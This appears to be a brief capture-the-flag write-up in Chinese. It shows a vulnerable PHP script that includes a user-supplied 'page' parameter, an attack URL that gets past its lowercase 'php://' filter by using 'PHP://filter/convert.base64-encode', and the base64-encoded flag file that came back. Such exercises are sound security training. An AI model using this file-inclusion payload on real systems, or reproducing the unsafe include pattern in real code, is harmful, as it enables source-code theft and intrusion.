 不安全 | 220.249.52.133:41632/?page=PHP://filter/convert.base64-encode/resource=fl4gisisish3r3.php
使用 PHP:// 绕过 php:// 过滤
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
PD9waHAKJGZsYWc9ImN0Zns4NzZhNWZjYS05NmM2LTRjYmQtOTA3NS00NmYwYzg5NDc1ZDJ9IjsKPz4K